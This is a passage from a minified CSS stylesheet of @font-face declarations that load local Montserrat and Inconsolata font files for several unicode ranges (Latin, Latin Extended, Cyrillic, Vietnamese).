U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:400;src:url(./montserrat/montserrat-cyrillic-ext-400-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-400-normal.woff?ver=25) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:400;src:url(./montserrat/montserrat-cyrillic-400-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-400-normal.woff?ver=25) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:400;src:url(./montserrat/montserrat-vietnamese-400-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-400-normal.woff?ver=25) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:400;src:url(./montserrat/montserrat-latin-ext-400-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-400-normal.woff?ver=25) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:400;src:url(./montserrat/montserrat-latin-400-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-400-normal.woff?ver=25) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:700;src:url(./montserrat/montserrat-cyrillic-ext-700-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-700-normal.woff?ver=25) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:700;src:url(./montserrat/montserrat-cyrillic-700-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-700-normal.woff?ver=25) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:700;src:url(./montserrat/montserrat-vietnamese-700-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-700-normal.woff?ver=25) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:700;src:url(./montserrat/montserrat-latin-ext-700-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-700-normal.woff?ver=25) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:fallback;font-weight:700;src:url(./montserrat/montserrat-latin-700-normal.woff2?ver=25) format('woff2') , url(./montserrat/montserrat-all-700-normal.woff?ver=25) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url(./inconsolata/inconsolata-vietnamese-400-normal.woff2?ver=31) format('woff2') , url(./inconsolata/inconsolata-all-400-normal.woff?ver=31) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url(./inconsolata/inconsolata-latin-ext-400-normal.woff2?ver=31) format('woff2') , url(./inconsolata/inconsolata-all-400-normal.woff?ver=31) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url(./inconsolata/inconsolata-latin-400-normal.woff2?ver=31) format('woff2') , url(./inconsolata/inconsolata-all-400-normal.woff?ver=31) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}